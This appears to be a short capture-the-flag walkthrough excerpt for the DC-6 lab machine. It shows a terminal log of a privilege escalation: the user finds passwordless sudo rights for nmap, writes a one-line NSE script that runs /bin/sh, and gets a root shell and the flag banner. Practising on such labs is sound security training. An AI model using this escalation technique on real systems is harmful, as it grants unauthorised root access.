 jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo "os.execute('/bin/sh')" > /tmp/shell.nse
jens@dc-6:~$ sudo nmap --script=/tmp/shell.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2019-09-26 23:43 AEST
# root
# uid=0(root) gid=0(root) groups=0(root)
# dc-6
# theflag.txt
#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.


#